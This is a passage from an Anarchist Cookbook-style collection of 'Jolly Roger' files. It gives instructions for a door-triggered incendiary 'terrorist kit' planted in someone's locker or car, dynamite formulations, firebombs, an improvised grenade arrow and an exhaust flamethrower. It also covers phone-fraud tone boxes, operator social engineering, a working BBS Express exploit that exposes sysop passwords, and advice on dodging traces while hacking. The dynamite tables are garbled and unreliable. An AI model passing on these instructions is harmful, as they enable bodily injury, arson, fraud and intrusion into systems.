- 6. Sit back and enjoy the fireworks! Assembly of the versatile, economic, and effective terrorist kit #1: the parts you'll need are:- 4 AA batteries
- 1 9-volt battery
- 1 SPDT mini relay (radio shack)
- 1 rocket engine(smoke bomb or m-80)
- 1 solar igniter (any hobby store)
- 1 9-volt battery connector
- 1. Take the 9-volt battery and wire it through the relay's coil. This circuit should also include a pair of contacts that when separated cut off this circuit. These contacts should be held together by trapping them between the locker, mailbox, or car door. Once the door is opened, the contacts fall apart and the 9-volt circuit is broken, allowing the relay to fall to the closed position thus closing the ignition circuit. (If all this is confusing take a look at the schematic below.)
- 2. Take the 4 AA batteries and wire them in succession. Wire the positive terminal of one to the negative terminal of another, until all four are connected except one positive terminal and one negative terminal. Even though the four AA batteries only combine to create 6 volts, the increase in amperage is necessary to activate the solar igniter quickly and effectively.
- 3. Take the battery pack (made in step 2) and wire one end of it to the relay's single pole and the other end to one prong of the solar igniter. Then wire the other prong of the solar igniter back to the open position on the relay.
- 4. Using double sided carpet tape mount the kit in his locker, mailbox, or car door. And last, insert the solar igniter into the rocket engine (smoke bomb or m-80).

Your kit is now complete!



# **52. How to Start A Conference w/o 2600hz or M-F by The Jolly Roger**

This method of starting the conf. Depends on your ability to bullshit the operator into dialing a number which can only be reached with an operator's M-F tones. When bullshitting the operator remember operator's are not hired to think but to do.

Here is a step-by-step way to the conf.:Call the operator through a pbx or extender, you could just call one Through your line but I wouldn't recommend it. Say to the operator: TSPS maintenance engineer, ring-forward to 213+080+1100, position release, thank you.(she will probably ask you for the number again) Definitions: Ring-forward instructs her to dial the number.

Position release instructs her to release the trunk after she has dialed the number.

+ - remember to say 213plus080 plus1100.

3. When you are connected with the conf. You will here a whistle blow twice and a recording asking you for your operator number. Dial in any five digits and hit the pounds sign a couple of times. Simply dial in the number of the billing line ect. When the recording ask for it. When in the control mode of the conf. Hit '6' to transfer control. Hit '001' to reenter the number of conferee's and time amount which you gave when you stared the conf. Remember the size can be from 2- 59 conferee's. I have not found out the 'lengths' limits.

# **53. How to Make Dynamite by The Jolly Roger**

Dynamite is nothing more than just nitroglycerin and a stabilizing agent to make it much safer to use. The numbers are percentages, be sure to mix these carefully and be sure to use the exact amounts. These percentages are in weight ratio, not volume.

| Number | Ingredients        | Amount           |
|--------|--------------------|------------------|
| 1st    | Nitroglycerin      | 32%              |
|        | Sodium Nitrate     | 28%              |
|        | Woodmeal           | 10%              |
|        | Ammonium Oxalate   | 29%              |
|        | Guncotton          | $1\frac{6}{5}$   |
| 2nd    | Nitroglycerin      | 24%              |
|        | Potassium Nitrate  | 9 <sub>8</sub>   |
|        | Sodium Nitrate     | 56%              |
|        | Woodmeal           | 9 <sub>8</sub>   |
|        | Ammonium Oxalate   | 2 <sup>°</sup>   |
| 3rd    | Nitroglycerin      | $35\frac{1}{2}$  |
|        | Potassium Nitrate  | $44\frac{1}{2}$  |
|        | Woodmeal           | $6\overline{8}$  |
|        | Guncotton          | $2\frac{1}{2}$ % |
|        | Vaseline           | $5\frac{1}{2}$   |
|        | Powdered Charcoal  | 6 <sup>°</sup>   |
| 4th    | Nitroglycerin      | 25%              |
|        | Potassium Nitrate  | 26%              |
|        | Woodmeal           | 34%              |
|        | Barium Nitrate     | 5 <sup>°</sup>   |
|        | Starch             | 10%              |
| 5th    | Nitroglycerin      | 57%              |
|        | Potassium Nitrate  | 19%              |
|        | Woodmeal           | 9 <sub>8</sub>   |
|        | Ammonium Oxalate   | 12 <sup>8</sup>  |
|        | Guncotton          | 3 <sup>o</sup>   |
| 6th    | Nitroglycerin      | 18%              |
|        | Sodium Nitrate     | 70 <sup>8</sup>  |
|        | Woodmeal           | $5\frac{1}{2}$   |
|        | Potassium Chloride | $4\frac{1}{2}$ % |
|        | Chalk              | 2 <sup>°</sup>   |
| 7th    | Nitroglycerin      | 26%              ||      | Woodmeal                   | 40%                                     |
|------|----------------------------|-----------------------------------------|
|      | Barium Nitrate             | 32%                                     |
|      | Sodium Carbonate           | 2 <sup>°</sup>                          |
| 8th  | Nitroglycerin              | 44%                                     |
|      | Woodmeal                   | 12 <sup>8</sup>                         |
|      | Anhydrous Sodium Sulfate   | 44%                                     |
| 9th  | Nitroglycerin              | 24%                                     |
|      | Potassium Nitrate          | $32\frac{1}{2}$                         |
|      | Woodmeal                   | $33\frac{1}{2}$                         |
|      | Ammonium Oxalate           | 10 <sup>8</sup>                         |
| 10th | Nitroglycerin              | 26%                                     |
|      | Potassium Nitrate          | 33%                                     |
|      | Woodmeal                   | 41%                                     |
| 11th | Nitroglycerin              | 15%                                     |
|      | Sodium Nitrate             | 62.9%                                   |
|      | Woodmeal                   | 21.2%                                   |
|      | Sodium Carbonate           | .9%                                     |
| 12th | Nitroglycerin              | 35%                                     |
|      | Sodium Nitrate             | 27%                                     |
|      | Woodmeal                   | 10 <sup>°</sup>                         |
|      | Ammonium Oxalate           | $1\%$                                   |
| 13th | Nitroglycerin              | 32%                                     |
|      | Potassium Nitrate          | 27%                                     |
|      | Woodmeal                   | 10 <sup>°</sup>                         |
|      | Ammonium Oxalate           | 30%                                     |
|      | Guncotton                  | $1\frac{1}{6}$                          |
| 14th | Nitroglycerin              | 33%                                     |
|      | Woodmeal                   | 10.3%                                   |
|      | Ammonium Oxalate           | 29%                                     |
|      | Guncotton                  | .7%                                     |
|      | Potassium Perchloride      | 27%                                     |
| 15th | Nitroglycerin              | 40%                                     |
|      | Sodium Nitrate             | 45%                                     |
|      | Woodmeal                   | 15 <sup>8</sup><br>47%                  |
| 16th | Nitroglycerin<br>Starch    |                                         |
|      |                            | 50%<br>3%                               |
| 17th | Guncotton<br>Nitroglycerin | 30%                                     |
|      | Sodium Nitrate             | 22.3%                                   |
|      | Woodmeal                   | $40\frac{1}{2}$                         |
|      | Potassium Chloride         | 7.2%                                    |
| 18th | Nitroglycerin              | 50%                                     |
|      | Sodium Nitrate             | 32.6%                                   |
|      | Woodmeal                   | 17%                                     |
|      | Ammonium Oxalate           | .4%                                     |
| 19th | Nitroglycerin              | 23%                                     |
|      | Potassium Nitrate          | $27\frac{1}{2}$ %                       |
|      | Woodmeal                   | $37$ $%$                                |
|      | Ammonium Oxalate           | 8 <sup>°</sup>                          |
|      | Barium Nitrate             | $\overline{4}$ $\overline{\phantom{1}}$ |
|      | Calcium Carbonate          | ⅓%                                      |
|      |                            |                                         |

If you can't seem to get one or more of the ingredients try another one. If you still can't, you can always buy small amounts from your school, or maybe from various chemical companies. When you do that, be sure to say as little as possible, if during the school year, and they ask, say it's for a experiment for school.

| 54. Auto Exhaust Flame Thrower |
|--------------------------------|
|--------------------------------|

by The Jolly RogerFor this one, all you need is a car, a spark plug, ignition wire and a switch. Install the spark plug into the last four or five inches of the tail pipe by drilling a hole that the plug can screw into easily. Attach the wire (this is regular insulated wire) to one side of the switch and to the spark plug. The other side of the switch is attached to the positive terminal on the battery. With the car running, simply hit the switch and watch the flames fly!!! Again be careful that no one is behind you! I have seen some of these flames go 20 feet!!!

# 55. Breaking into BBS Express by The Jolly Roger

If you have high enough access on any BBS Express BBS you can get the Sysop's password without any problems and be able to log on as him and do whatever you like. Download the Pass file, delete the whole BBS, anything. Its all a matter of uploading a text file and downloading it from the BBS. You must have high enough access to see new uploads to do this. If you can see a file you just uploaded you have the ability to break into the BBS in a few easy steps. Why am I telling everyone this when I run BBS Express myself? Well there is one way to stop this from happening and I want other Sysops to be aware of it and not have it happen to them. Breaking in is all based on the MENU function of BBS Express. Express will let you create a menu to display different text files by putting the word MENU at the top of any text file and stating what files are to be displayed. But due to a major screw up by Mr. Ledbetter you can use this MENU option to display the USERLOG and the Sysop's Passwords or anything else you like. I will show you how to get the Sysop's pass and therefore log on as the Sysop. BBs Express Sysop's have 2 passwords. One like everyone else gets in the form of X1XXX, and a Secondary password to make it harder to hack out the Sysops pass. The Secondary pass is found in a file called SYSDATA.DAT. This file must be on drive 1 and is therefore easy to get.

All you have to do is upload this simple Text file:

**MENU** 1 D1:SYSDATA.DAT

Rip-off time!

After you upload this file you download it non-Xmodem. Stupid Express thinks it is displaying a menu and you will see this:

Rip-off time!

Selection [0]:

Just hit 1 and Express will display the SYSDATA.DAT file. OPPASS is where the Sysop's Secondary pass will be. D1:USERLOG.DAT is where you will find the name and Drive number of the USERLOG.DAT file. The Sysop might have renamed this file or put it in a Subdirectory or even on a different drive. I Will Assume he left it as D1:USERLOG.DAT. The other parts of this file tell you where the .HLP screens are and where the LOG is saved and all the Download path names.

Now to get the Sysop's primary pass you upload a text file like this:

MENU 1 D1:USERLOG.DAT Breaking into Bedwetter's BBS Again you then download this file non-Xmodem and you will see: Breaking into Bedwetter's BBS Selection [0]:You then hit 1 and the long USERLOG.DAT file comes flying at you. The Sysop is the first entry in this very long file so it is easy. You will see:

SYSOP'S NAME X1XXX You should now have his 2 passwords.

There is only one easy way out of this that I can think of, and that is to make all new uploads go to SYSOP level (Level 9) access only. This way nobody can pull off what I just explained. I feel this is a major Bug on Mr. Ledbetter's part. I just don't know why no one had thought of it before. I would like to give credit to Redline for the message he left on Modem Hell telling about this problem, and also to Unka for his ideas and input about correcting it.

# **56. Firebombs by The Jolly Roger**

Most fire bombs are simply gasoline filled bottles with a fuel soaked rag in the mouth (the bottle's mouth, not yours). The original Molotov cocktail, and still about the best, was a mixture of one part gasoline and one part motor oil. The oil helps it to cling to what it splatters on. Some use one part roofing tar and one part gasoline. Fire bombs have been found which were made by pouring melted wax into gasoline.

# **57. Fuse Ignition Bomb by The Jolly Roger**

A four strand homemade fuse is used for this. It burns like fury. It is held down and concealed by a strip of bent tin cut from a can. The exposed end of the fuse is dipped into the flare igniter. To use this one, you light the fuse and hold the fire bomb until the fuse has burned out of sight under the tin. Then throw it and when it breaks, the burning fuse will ignite the contents.

**58. Generic Bomb by The Jolly Roger**

- 1. Acquire a glass container.
- 2. Put in a few drops of gasoline.
- 3. Cap the top.
- 4. Now turn the container around to coat the inner surfaces and then evaporates.
- 5. Add a few drops of potassium permanganate (Get this stuff from a snake bite kit)
- 6. The bomb is detonated by throwing against a solid object.

After throwing this thing, run like hell. This thing packs about ½ stick of dynamite.

## **59. Green Box Plans by the Jolly Roger**

Paying the initial rate in order to use a red box (on certain fortresses) left a sour taste in many red boxers mouths, thus the green box was invented. The green box generates useful tones such as COIN COLLECT, COIN RETURN, AND RINGBACK. These are the tones that ACTS or the TSPS operator would send to the CO when appropriate. Unfortunately, the green box cannot be used at the fortress station but must be used by the CALLED party.

| Here are the tones: |             |
|---------------------|-------------|
| COIN COLLECT        | 700+1100hz  |
| COIN RETURN         | 1100+1700hz |
| RINGBACK            | 700+1700hz  |

Before the called party sends any of these tones, an operator release signal should be sent to alert the MF detectors at the CO. This can be done by sending 900hz + 1500hz or a single 2600 wink (90 ms.) Also do not forget that the initial rate is collected shortly before the 3 minute period is up.Incidentally, once the above MF tones for collecting and returning coins reach the CO, they are converted into an appropriate DC pulse (-130 volts for return and +130 for collect). This pulse is then sent down the tip to the fortress. This causes the coin relay to either return or collect the coins. The alleged "T-network" takes advantage of this information. When a pulse for coin collect (+130 VDC) is sent down the line, it must be grounded somewhere. This is usually the yellow or black wire. Thus, if the wires are exposed, these wires can be cut to prevent the pulse from being grounded. When the three minute initial period is almost up, make sure that the black and yellow wires are severed, then hang up, wait about 15 seconds in case of a second pulse, reconnect the wires, pick up the phone, and if all goes well, it should be "JACKPOT" time.

# **60. Portable Grenade Launcher by The Jolly Roger**

If you have a bow, this one is for you. Remove the ferrule from an aluminum arrow, and fill the arrow with black powder (I use grade FFFF, it burns easy)and then glue a shotshell primer into the hole left where the ferrule went. Next, glue a BB on the primer, and you are ready to go! Make sure no one is nearby.... Little shreds of aluminum go all over the place!!

# **61. Hacking Tutorial by The Jolly Roger**

What is hacking? According to popular belief the term hacker and hacking was founded at MIT it comes from the root of a hack writer, someone who keeps "hacking" at the typewriter until he finishes the story. A computer hacker would be hacking at the keyboard or password works.

What you need: To hack you need a computer equipped with a modem (a device that lets you transmit data over phone lines) which should cost you from \$100 to \$1200.

How do you hack? Hacking requires two things: 1. The phone number. 2. Answer to identity elements.

How do you find the phone number? There are three basic ways to find a computers phone number: 1. Scanning

- 2. Directory
- 3. Inside info

What is scanning?

Scanning is the process of having a computer search for a carrier tone. For example, the computer would start at (800) 111-1111 and wait for carrier if there is none it will go on to 111-1112 etc. If there is a carrier it will record it for future use and continue looking for more.

What is directory assistance? This way can only be used if you know where your target computer is. For this example say it is in menlo park, CA and the company name is Sri.

- 1. Dial 411 (or 415-555-1212)
- 2. Say "Menlo park"
- 3. Say "Sri"
- 4. Write down number
- 5. Ask if there are any more numbers
- 6. If so write them down.
- 7. Hang up on operator
- 8. Dial all numbers you were given
- 9. Listen for carrier tone
- 10. If you hear carrier tone write down number, call it on your modem and your set to hack!| 62. The Basics of Hacking II |  |  | by The Jolly Roger |
|------------------------------|--|--|--------------------|
|                              |  |  |                    |

Basics to know before doing anything, essential to your continuing career as one of the elite in the country... This article, "The introduction to the world of hacking." is meant to help you by telling you how not to get caught, what not to do on a computer system, what type of equipment should I know about now, and just a little on the history, past present future, of the hacker.

Welcome to the world of hacking! We, the people who live outside of the normal rules, and have been scorned and even arrested by those from the 'civilized world', are becoming scarcer every day. This is due to the greater fear of what a good hacker (skill wise, no moral judgments here) can do nowadays, thus causing anti- hacker sentiment in the masses. Also, few hackers seem to actually know about the computer systems they hack, or what equipment they will run into on the front end, or what they could do wrong on a system to alert the 'higher' authorities who monitor the system. This article is intended to tell you about some things not to do, even before you get on the system. I will tell you about the new wave of front end security devices that are beginning to be used on computers. I will attempt to instill in you a second identity, to be brought up at time of great need, to pull you out of trouble. And, by the way, I take no, repeat, no, responsibility for what we say in this and the forthcoming articles. Enough of the bullshit, on to the fun: after logging on your favorite bbs, you see on the high access board a phone number! It says it's a great system to "fuck around with!" This may be true, but how many other people are going to call the same number? So: try to avoid calling a number given to the public. This is because there are at least every other user calling, and how many other boards will that number spread to? If you call a number far, far away, and you plan on going through an extender or a re-seller, don't keep calling the same access number (I.E. As you would if you had a hacker running), this looks very suspicious and can make life miserable when the phone bill comes in the mail. Most cities have a variety of access numbers and services, so use as many as you can. Never trust a change in the system... The 414's, the assholes, were caught for this reason: when one of them connected to the system, there was nothing good there. The next time, there was a trek game stuck right in their way! They proceeded to play said game for two, say two and a half hours, while<br>telenet was tracing them! Nice job, don't you think? If anything looks telenet was tracing them! Nice job, don't you think? suspicious, drop the line immediately!! As 